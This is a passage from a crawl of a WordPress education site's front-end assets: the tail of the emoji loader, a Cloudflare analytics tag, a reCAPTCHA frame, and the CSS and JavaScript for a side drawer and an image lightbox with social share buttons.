t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melloneducate.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e22be9653aec4758ba31d8c073fa8f5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tbiM-S__888Bxqua91JK-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850622420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.css?ver=2.0.0
body_size: 443
content:
:root {
    --drawer-width: 480px;
}

@keyframes drawer--shine {
    0% {
        background-position: right;
    }
}

.supernova-drawer--left-toggle,
.supernova-drawer--right-toggle {
    display: inline-block;
    padding: 24px 18px;

    background-color: #000000;

    background: linear-gradient(
            90deg,
            #000000 20%,
            rgba(255, 255, 255, 0.25) 50%,
            #000000 80%
        )
        #000000;
    background-size: 300% 100%;
    animation: drawer--shine 2s infinite;

    white-space: nowrap;
    user-select: none;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0, 0.55, 0.45, 1);

    text-transform: uppercase;
    letter-spacing: 0.24em;
    font-size: 13px;
    font-weight: 700;
    color: #eeeeee;

    position: fixed;
    top: auto;
    z-index: 32;
    writing-mode: vertical-lr;
    text-orientation: mixed;
}

.supernova-drawer--left-toggle:hover,
.supernova-drawer--right-toggle:hover {
    color: #ffffff;
}

.supernova-drawer--left-toggle {
    left: 0;
    right: auto;
    top: 50%;
    transform: translateX(0%) translateY(-50%) rotateZ(180deg);
}

#supernova-drawer--toggle-left,
#supernova-drawer--toggle-right {
    display: none;
}
.supernova-drawer--left.open,
.supernova-drawer--right.open {
    transform: translateX(0%);
}

.supernova-drawer--left-toggle.open {
    transform: translateX(var(--drawer-width)) rotateZ(180deg);
}
.supernova-drawer--right-toggle.open {
    transform: translateX(calc(var(--drawer-width) * -1)) translateY(-50%);
}

.supernova-drawer--right-toggle {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.supernova-drawer--left,
.supernova-drawer--right {
    position: fixed;
    top: 0;
    bottom: 0;
    transition: all 0.2s cubic-bezier(0, 0.55, 0.45, 1);
    height: auto;
    width: var(--drawer-width);
    background: #ffffff;
    box-shadow: 0 0 32px rgba(0, 0, 0, 0.15);
    padding: 2em;
    z-index: 32;

    overflow-y: auto;
    overscroll-behavior: contain;
}

.drawer-close--left,
.drawer-close--right {
    font-size: 24px;
    cursor: pointer;
    display: flex;
    justify-content: flex-end;
    margin: 0 0 1em 0;
}

.supernova-drawer--left {
    left: 0;
    transform: translateX(-100%);
    transform-origin: center center;
}

.supernova-drawer--right {
    right: 0;
    transform: translateX(var(--drawer-width));
}

.supernova-drawer--left::-webkit-scrollbar,
.supernova-drawer--right::-webkit-scrollbar {
    width: 6px;
    height: 6px;
}
.supernova-drawer--left::-webkit-scrollbar-button,
.supernova-drawer--right::-webkit-scrollbar-button {
    width: 0;
    height: 0;
}
.supernova-drawer--left::-webkit-scrollbar-thumb,
.supernova-drawer--right::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.5);
    border: 0 none #ffffff;
    border-radius: 48px;
}
.supernova-drawer--left::-webkit-scrollbar-thumb:hover,
.supernova-drawer--right::-webkit-scrollbar-thumb:hover,
.supernova-drawer--left::-webkit-scrollbar-thumb:active,
.supernova-drawer--right::-webkit-scrollbar-thumb:active {
    background-color: rgba(0, 0, 0, 1);
}
.supernova-drawer--left::-webkit-scrollbar-track,
.supernova-drawer--right::-webkit-scrollbar-track {
    border-radius: 48px;
}
.supernova-drawer--left::-webkit-scrollbar-corner,
.supernova-drawer--right::-webkit-scrollbar-corner {
    background: transparent;
}

@media all and (max-width: 768px) {
    .supernova-drawer--left-toggle,
    .supernova-drawer--right-toggle {
        padding: 24px 4px;
    }

    .supernova-drawer--left.open,
    .supernova-drawer--right.open {
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://melloneducate.com/wp-content/plugins/imagepress/js/imageswipe.css?ver=8.7.2
body_size: 292
content:
.lightbox-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.9);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}
.lightbox-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 80vh; /* match max-height from above */
    overflow: hidden;
}
.lightbox-main {
    max-height: 80vh;
    width: auto;
    height: auto;
    display: block;
    margin: 0 auto;
    object-fit: contain; /* or 'cover' if you want full fill */
    transition: opacity 0.3s ease;
}

.lightbox-thumbs-wrapper {
    max-width: 50vw;
    overflow: hidden;
    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
}

.lightbox-thumbs {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: hidden;
    margin-top: 1rem;
    gap: 0.5rem;
    scroll-behavior: smooth;
}
.lightbox-thumbs img {
    height: 60px;
    width: auto;
    cursor: pointer;
    border: 2px solid transparent;
}
.lightbox-thumbs img.active {
    border-color: white;
}
.lightbox-nav,
.lightbox-share,
.lightbox-close {
    position: absolute;
    top: 1rem;
    font-size: 36px;
    color: white;
    cursor: pointer;
    opacity: 0.5;
    transition: opacity 0.2s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.lightbox-nav:hover,
.lightbox-share:hover,
.lightbox-close:hover {
    opacity: 1;
}
.lightbox-close {
    right: 1rem;
}
.lightbox-nav.left {
    left: 1rem;
    top: 50%;
    transform: translateY(-50%);
}
.lightbox-nav.right {
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
}
.lightbox-share {
    background: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.25));
    border-radius: 48px;
    backdrop-filter: blur(4px);
    left: 50%;
    transform: translateX(-50%);
    top: 0;
    padding: 1rem;
    bottom: auto;
    display: flex;
    gap: 1rem;
}
.lightbox-share a {
    color: white;
    text-decoration: none;
    font-size: 1rem;
    transition: all 0.2s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.lightbox-share a:hover {
    color: white;
    transform: scale(1.1);
    opacity: 0.8;
}

.share-overlay {
    position: absolute;
    top: 8px;
    right: 8px;
    background: linear-gradient(rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.25));
    border-radius: 48px;
    backdrop-filter: blur(4px);
    padding: 4px 6px;
    display: flex;
    gap: 4px;
    font-size: 12px;
    z-index: 1;
}

.share-overlay a {
    color: #ffffff;
    text-decoration: none;
    transition: all 0.2s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.share-overlay a:hover {
    color: #ffffff;
    transform: scale(1.1);
    opacity: 0.8;
}


--- FILE ---
content_type: application/javascript
request_url: https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.js?ver=2.0.0
body_size: -82
content:
document.addEventListener('DOMContentLoaded', () => {
    if (document.querySelector('.drawer-handle')) {
        let drawer = document.querySelector('.off-canvas-drawer'),
            drawerHandle = drawer.querySelector('.drawer-handle'),
            drawerClose = drawer.querySelector('.drawer-close');

        drawerHandle.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
        drawerClose.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
    }

    if (document.querySelector('.drawer-left-handle')) {
        let drawer = document.querySelector('.off-canvas-drawer-left'),
            drawerHandle = drawer.querySelector('.drawer-left-handle'),
            drawerClose = drawer.querySelector('.drawer-left-close');

        drawerHandle.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
        drawerClose.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
    }

    //
    if (document.getElementById('supernova-drawer--toggle-left')) {
        document.getElementById('supernova-drawer--toggle-left').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--left-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--left').classList.toggle('open');
        });

        document.querySelector('.drawer-close--left').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--left-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--left').classList.toggle('open');
        });
    }

    if (document.getElementById('supernova-drawer--toggle-right')) {
        document.getElementById('supernova-drawer--toggle-right').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--right-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--right').classList.toggle('open');
        });

        document.querySelector('.drawer-close--right').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--right-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--right').classList.toggle('open');
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://melloneducate.com/wp-content/plugins/imagepress/js/imageswipe.js?ver=8.7.2
body_size: 1052
content:
document.addEventListener('DOMContentLoaded', () => {
    if (document.querySelector('.imageswipe')) {
        const figures = [
            ...document.querySelectorAll(".wp-block-gallery.imageswipe figure.wp-block-image")
        ];
        let currentIndex = 0;

        function createLightbox(index) {
            const overlay = document.createElement("div");
            overlay.className = "lightbox-overlay";

            const mainImg = document.createElement("img");
            mainImg.className = "lightbox-main";
            overlay.appendChild(mainImg);

            const imgContainer = document.createElement("div");
            imgContainer.className = "lightbox-image-container";
            imgContainer.appendChild(mainImg);
            overlay.appendChild(imgContainer);

            const closeBtn = document.createElement("div");
            closeBtn.className = "lightbox-close";
            closeBtn.innerHTML = '<i class="ai-circle-x-fill"></i>';
            overlay.appendChild(closeBtn);

            const leftNav = document.createElement("div");
            leftNav.className = "lightbox-nav left";
            leftNav.innerHTML = '<i class="ai-circle-chevron-left-fill"></i>';
            overlay.appendChild(leftNav);

            const rightNav = document.createElement("div");
            rightNav.className = "lightbox-nav right";
            rightNav.innerHTML = '<i class="ai-circle-chevron-right-fill"></i>';
            overlay.appendChild(rightNav);

            // Only add share box if sharing is enabled
            if (typeof imagepressGallery !== 'undefined' && parseInt(imagepressGallery.enableShare) === 1) {
                const shareBox = document.createElement("div");
                shareBox.className = "lightbox-share";
                overlay.appendChild(shareBox);
            }

            const thumbs = document.createElement("div");
            thumbs.className = "lightbox-thumbs";
            figures.forEach((fig, i) => {
                const thumb = fig.querySelector("img").cloneNode();
                thumb.addEventListener("click", () => updateLightbox(i));
                thumbs.appendChild(thumb);
            });
            overlay.appendChild(thumbs);

            // Create wrapper
            const thumbsWrapper = document.createElement('div');
            thumbsWrapper.className = 'lightbox-thumbs-wrapper';

            // Insert wrapper before thumbs
            thumbs.parentNode.insertBefore(thumbsWrapper, thumbs);

            // Move thumbs into wrapper
            thumbsWrapper.appendChild(thumbs);

            function updateLightbox(index) {
                currentIndex = index;
                const src = figures[index].querySelector("img").src;
                mainImg.src = src;

                [...thumbs.children].forEach((img, i) => {
                    img.classList.toggle("active", i === index);
                });

                centerActiveThumbnail(index);
                if (typeof imagepressGallery !== 'undefined' && parseInt(imagepressGallery.enableShare) === 1) {
                    updateShareLinks(src);
                }
            }

            function centerActiveThumbnail(index) {
                const activeThumb = thumbs.children[index];
                if (!activeThumb) return;

                // Always ensure 'active' class is on the correct element
                [...thumbs.children].forEach((img, i) => {
                    img.classList.toggle("active", i === index);
                });

                // Fallback to browser-native scrollIntoView
                activeThumb.scrollIntoView({
                    behavior: "smooth",
                    inline: "center",
                    block: "nearest"
                });
            }

            function updateShareLinks(imgUrl) {
                const title = encodeURIComponent("Check this out!");
                const url = encodeURIComponent(imgUrl);

                const shareBox = overlay.querySelector('.lightbox-share');
                if (shareBox) {
                    shareBox.innerHTML = `
                    <a href="https://x.com/intent/tweet?text=${title}&url=${url}" target="_blank"><i class="ai-x-fill"></i></a>
                    <a href="https://www.linkedin.com/sharing/share-offsite/?url=${url}" target="_blank"><i class="ai-linkedin-fill"></i></a>
                    <a href="https://www.facebook.com/sharer/sharer.php?u=${url}" target="_blank"><i class="ai-facebook-fill"></i></a>
                    <a href="https://api.whatsapp.com/send?text=${title} ${url}" target="_blank"><i class="ai-whatsapp-fill"></i></a>
                    <a href="https://pinterest.com/pin/create/button/?url=${url}&media=${imgUrl}&description=${title}" target="_blank"><i class="ai-pinterest-fill"></i></a>
                    <a href="mailto:?subject=${title}&body=${url}"><i class="ai-envelope"></i></a>
                `;
                }
            }

            function next() {
                updateLightbox((currentIndex + 1) % figures.length);
            }

            function prev() {
                updateLightbox((currentIndex - 1 + figures.length) % figures.length);
            }

            closeBtn.onclick = () => overlay.remove();
            leftNav.onclick = prev;
            rightNav.onclick = next;
            document.addEventListener("keydown", (e) => {
                if (!document.body.contains(overlay)) return;
                if (e.key === "ArrowLeft") prev();
                if (e.key === "ArrowRight") next();
                if (e.key === "Escape") overlay.remove();
            });

            updateLightbox(index);
            document.body.appendChild(overlay);
        }

        figures.forEach((fig, index) => {
            fig.addEventListener("click", () => createLightbox(index));
        });

        // Share links for initial image
        function addShareOverlays() {
            if (typeof imagepressGallery !== 'undefined' && parseInt(imagepressGallery.enableShare) === 1) {
                document.querySelectorAll(".wp-block-gallery.imageswipe figure.wp-block-image").forEach(figure => {
                    const img = figure.querySelector("img");
                    if (!img || !img.src) return; // Skip if no image or no src
                    const src = encodeURIComponent(img.src);
                    const title = encodeURIComponent("Check this out!");

                    const shareOverlay = document.createElement("div");
                    shareOverlay.className = "share-overlay";
                    shareOverlay.innerHTML = `
                    <a href="https://x.com/intent/tweet?text=${title}&url=${src}" target="_blank"><i class="ai-x-fill"></i></a>
                    <a href="https://www.linkedin.com/sharing/share-offsite/?url=${src}" target="_blank"><i class="ai-linkedin-fill"></i></a>
                    <a href="https://www.facebook.com/sharer/sharer.php?u=${src}" target="_blank"><i class="ai-facebook-fill"></i></a>
                    <a href="https://api.whatsapp.com/send?text=${title} ${src}" target="_blank"><i class="ai-whatsapp-fill"></i></a>
                    <a href="https://pinterest.com/pin/create/button/?url=${location.href}&media=${src}&description=${title}" target="_blank"><i class="ai-pinterest-fill"></i></a>
                    <a href="mailto:?subject=${title}&body=${src}"><i class="ai-envelope"></i></a>
                  `;
                    figure.style.position = "relative";
                    figure.appendChild(shareOverlay);
                });
            }
        }

        addShareOverlays();
    }
});
